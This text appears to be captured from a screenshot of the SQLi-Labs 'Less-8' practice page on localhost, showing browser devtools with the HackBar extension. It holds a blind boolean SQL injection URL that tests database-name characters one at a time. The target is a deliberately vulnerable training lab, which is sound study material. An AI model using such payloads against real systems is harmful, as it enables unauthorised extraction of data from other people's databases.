 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-8/?id=1' and ascii(substr((select database()),3,1))=99--+